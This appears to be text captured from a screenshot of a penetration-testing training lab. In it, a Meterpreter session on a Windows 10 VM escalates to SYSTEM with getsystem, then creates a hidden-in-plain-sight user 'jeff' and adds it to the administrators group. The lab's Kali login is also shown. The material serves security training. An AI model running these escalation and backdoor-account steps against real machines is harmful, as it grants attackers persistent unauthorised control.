 INFOSEC
Exit Lab
kali@kali: ~/...
kali@kali: ~
kali@kali: ~
01:58 PM
Instructions
Resources
kali@kali: ~
File Actions Edit View Help
[*] Server stopped.
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 7164 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2913]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>net user jeff P@ssword$$$ /ADD
net user jeff P@ssword$$$ /ADD
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators jeff /ADD
net localgroup administrators jeff /ADD
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
ExamUser
jeff
kle
LabUser
The command completed successfully.
C:\WINDOWS\system32>^C
Terminate channel 2? [y/N] y
meterpreter >
Kali Linux 2020.3
Username kali
Password Passw0rd!
Ctrl+Alt+Delete
Open in New Window
Windows 10 Base
just gonna type the command clear